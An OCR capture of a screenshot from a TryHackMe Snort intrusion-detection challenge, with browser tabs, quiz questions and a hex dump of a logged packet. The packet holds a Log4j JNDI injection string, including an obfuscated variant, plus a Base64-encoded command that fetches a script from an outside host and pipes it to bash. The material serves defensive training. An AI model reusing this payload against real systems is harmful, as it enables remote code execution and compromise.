 TryHackMe | S
(2) Detecting T
(2) Detecting L
SNORT Rule S
TryHackMe | S
snort challeng
List of file sign
TryHackMe | S
NVD - cve-20
tryhackme.com/room/snortchallenges1
ABP
Pre-Arrival and Or...
Notifications
On-Campus Job R...
Darknet Diaries –...
CyberWire Daily
Find Recruiters on...
Schedule of Class...
Notepad.link /exa...
Jim Kurose Home...
»
Use local-1.rules empty file to write a new rule to detect packet payloads
between 770 and 855 bytes.
What is the number of detected packets?
41
Correct
Answer
Hint
Investigate the log/alarm files.
What is the name of the used encoding algorithm?
Answer format: ******
Submit
Investigate the log/alarm files.
What is the IP ID of the corresponding packet?
Answer format: *****
Submit
Investigate the log/alarm files.
Decode the encoded command.
What is the attacker's command?
Answer format: ***** ** **.***.***.***:****/***.*
Submit
Hint
What is the CVSS v2 score of the Log4j vulnerability?
Answer format: *.*
Submit
ubuntu@ip-10-10-14-1...
TASK-7 (MS17-10) - File...
21:05
TASK-7 (MS17-10) - File Manager
ubuntu@ip-10-10-14-172: ~/Desktop/Exercise-Files/TASK-8 (L
File Edit View Search Terminal Tabs Help
ubuntu@ip-10-10-14-172: ~/...
ubuntu@ip-10-10-14-172: ~/...
TCP TTL:53 TOS:0x0 ID:62808 IpLen:20 DgmLen:827
***AP*** Seq: 0xDC9A621B  Ack: 0x9B92AFC8  Win: 0x1F6  TcpLen: 32
TCP Options (3) => NOP NOP TS: 1584792788 1670627000
47 45 54 20 2F 3F 78 3D 24 7B 6A 6E 64 69 3A 6C  GET /?x=${jndi:l
64 61 70 3A 2F 2F 34 35 2E 31 35 35 2E 32 30 35  dap://45.155.205
2E 32 33 33 3A 31 32 33 34 34 2F 42 61 73 69 63  .233:12344/Basic
2F 43 6F 6D 6D 61 6E 64 2F 42 61 73 65 36 34 2F  /Command/Base64/
4B 47 4E 31 63 6D 77 67 4C 58 4D 67 4E 44 55 75  KGN1cmwgLXMgNDUu
4D 54 55 31 4C 6A 49 77 4E 53 34 79 4D 7A 4D 36  MTU1LjIwNS4yMzM6
54 67 33 4E 43 38 78 4E 6A 49 75 4D 43 34 79  NTg3NC8xNjIuMC4y
6A 67 75 4D 6A 55 7A 4F 6A 67 77 66 48 78 33  MjguMjUzOjgwfHx3
32 56 30 49 43 31 78 49 43 31 50 4C 53 41 30  Z2V0IC1xIC1PLSA0
4E 53 34 78 4E 54 55 75 4D 6A 41 31 4C 6A 49 7A  NS4xNTUuMjA1LjIz
4D 7A 6F 31 4F 44 63 30 4C 7A 45 32 4D 69 34 77  Mzo1ODc0LzE2Mi4w
4C 6A 49 79 4F 43 34 79 4E 54 4D 36 4F 44 41 70  LjIyOC4yNTM6ODAp
66 47 4A 68 63 32 67 3D 7D 20 48 54 54 50 2F 31  fGJhc2g=} HTTP/1
2E 31 0D 0A 48 6F 73 74 3A 20 31 39 38 2E 37 31  .1..Host: 198.71
2E 32 34 37 2E 39 31 3A 38 30 0D 0A 55 73 65 72  .247.91:80..User
2D 41 67 65 6E 74 3A 20 24 7B 24 7B 3A 3A 2D 6A  -Agent: ${${::-j
7D 24 7B 3A 3A 2D 6E 7D 24 7B 3A 3A 2D 64 7D 24  }${::-n}${::-d}$
7B 3A 3A 2D 69 7D 3A 24 7B 3A 3A 2D 6C 7D 24 7B  {::-i}:${::-l}${
3A 3A 2D 64 7D 24 7B 3A 3A 2D 61 7D 24 7B 3A 3A  ::-d}${::-a}${::
2D 70 7D 3A 2F 2F 34 35 2E 31 35 35 2E 32 30 35  -p}://45.155.205
2E 32 33 33 3A 31 32 33 34 34 2F 42 61 73 69 63  .233:12344/Basic
Date
Today
12/24/2
Today
ure 12/24/2
Today
"local.rules": 4.0 KiB (4127 bytes) plain text document
Snort Challen...
07m 03s